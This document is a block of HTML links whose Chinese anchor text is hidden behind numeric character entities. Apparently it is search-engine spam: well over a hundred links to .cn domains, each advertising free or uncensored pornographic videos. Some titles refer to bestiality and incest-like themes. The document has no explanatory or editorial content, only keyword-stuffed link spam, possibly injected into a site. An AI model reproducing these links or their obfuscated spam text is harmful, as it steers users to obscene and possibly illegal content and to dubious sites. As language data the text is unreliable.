<a href="http://rimq.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x5B66;&#x751F;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://geekbus.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x9EBB;&#x8C46;</a>|
<a href="http://hnykhb.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;a&#x7247;&#x871C;</a>|
<a href="http://51kj.tj.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdiojrg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://3ssal0m.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://goodfoot.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x7761;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://kaba360.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://dayangjixie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://99jj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://alualu.com.cn" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://cockpit.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AVXXXXX&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://longov.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunleft.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://jxfccs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;,</a>|
<a href="http://wsousou.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://hoyal.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://baibigo.cn" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shalan.com.cn" target="_blank">&#x597D;&#x7D27;&#x597D;&#x723D;&#x597D;&#x6DF1;&#x518D;&#x5FEB;&#x70B9;av&#x5728;&#x7EBF;</a>|
<a href="http://eee0870.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://langara.net.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7AD9;www</a>|
<a href="http://fire-fox8.org.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://5xuezi.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x731B;&#x70C8;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://hqeqhe.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://today-gift.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://fyssyxh.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E71;&#x4EA4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://boccredit.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5927;&#x4E73;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://httpwww.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bmc33.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://utlurep.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x7CFB;&#x5217;</a>|
<a href="http://dcfaego.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dx8090.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://newness.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://tkpz.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mgiaoezw.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51shipu.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3fx4.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://langara.net.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjecg.cn" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;&#x7EFC;&#x5408;96</a>|
<a href="http://sg8846.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://ruanyan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;,</a>|
<a href="http://ianzhuo.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://archig.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruikangtijian.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://weiauto.cn" target="_blank">&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://xbguangdian.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;a&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cnwuxikaiyuan.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x7EFC;&#x5408;&#x7F51;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://hydrotitan.cn" target="_blank">&#x56FD;&#x4EA7; &#x9AD8;&#x6E05; &#x65E0;&#x7801; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rimq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6821;&#x56ED;&#x81EA;&#x62CD;&#x90FD;&#x5E02;</a>|
<a href="http://c1121.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x7684;&#x8F6F;&#x4EF6;</a>|
<a href="http://bioying.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://demeipower.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://haotv123.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hrjyjs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://taobaokg.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fmdy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://foxee.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7CBE;&#x54C1;</a>|
<a href="http://09595.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bjqa.com.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://lemana.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x90AA;&#x6076;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://rubbermachine.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x533A;</a>|
<a href="http://lijingduo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nongjicha.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51todo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://jpg123.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wwnrj.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://oyzw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://809u.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ydrt.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://huiruansoft.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://szjingheng.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lexp.cn" target="_blank">&#x65E5;&#x97E9; &#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://akxq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baiyuansoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x8272;&#x64AD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sg8846.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7ACB;&#x5373;&#x64AD;&#x653E;</a>|
<a href="http://bjwlt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x9AD8;&#x6E05;</a>|
<a href="http://baojioa.cn" target="_blank">&#x65E0;&#x7801;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV</a>|
<a href="http://casts.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://szshhjksy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x81EA;&#x62CD;&#x8272;&#x7EFC;&#x5408;&#x56FE;&#x7247;</a>|
<a href="http://yaoqc.cn" target="_blank">&#x65E5;&#x672C;aaaaa&#x7247;&#x723D;&#x5FEB;&#x514D;&#x8D39;&#x4E2D;&#x56FD;</a>|
<a href="http://qxxdc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x8272;&#x5F71;&#x89C6;</a>|
<a href="http://attk.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dataonion.cn" target="_blank">&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ycxzf.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://chengxingwm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://huole.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8D44;&#x6E90;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6821;&#x56ED;</a>|
<a href="http://guilinpainting.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ansenled.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tqsj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://diqijie01.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://5izm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eezoo.cn" target="_blank">&#x6B27;&#x7F8E; &#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhool.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x556A;&#x556A;</a>|
<a href="http://aiaile.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?</a>|
<a href="http://igepade.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://hnzzyy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://evermotor.com.cn" target="_blank">&#x6B27;&#x7F8E;99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wsang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zgfltc.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bj-fangchan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shellex.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;</a>|
<a href="http://shengjiedongli.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7ED5;&#x89C2;&#x770B;</a>|
<a href="http://hh029.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pqfb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://2t.org.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x6E05;&#x7EAF; &#x6821;&#x56ED; &#x53E6;&#x7C7B;</a>|
<a href="http://susu58com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yuanhangshuma.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kongtiao6.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xbgz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://beijingzhongnong.cn" target="_blank">&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rnttxnl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://followed.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://zczdh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://jiunet.org.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://ceice.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E0E;&#x79BD;zoz0&#x6027;&#x4F26;&#x591A;&#x6D3B;&#x51E0;&#x5E74;</a>|
<a href="http://bioying.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hahase22.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hoyal.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;226114</a>|
<a href="http://ptjiajiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://glze.cn" target="_blank">&#x8272;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;AV&#x65E0;&#x7801;</a>|
<a href="http://dgdseva.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x6CE2;&#x591A;&#x91CE;&#x5409;</a>|
<a href="http://9696k.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x533A;91</a>|
<a href="http://dnybz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://upba.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;</a>|
<a href="http://inrun.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hypertronics.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://azhuang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://wushanggroup.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://dlweibo.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C04;&#x7CBE;</a>|
<a href="http://koreaent.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fthdj.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ovrpb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://frankyue.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luliangba.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x9AD8;&#x6F6E;a&#x2228;&#x731B;&#x7247;</a>|
<a href="http://hkyc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x5185;&#x5C04;&#x4E00;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://951059.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://carnationcity.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://addidas.cn" target="_blank">&#x6700;&#x65B0;&#x9EC4;&#x8272;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://caster-wheel.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jiuyangzhiyi.com.cn" target="_blank">&#x8272;&#x6B32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzdqs.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x539F;&#x521B;&#x9A8C;&#x8BC1;</a>|
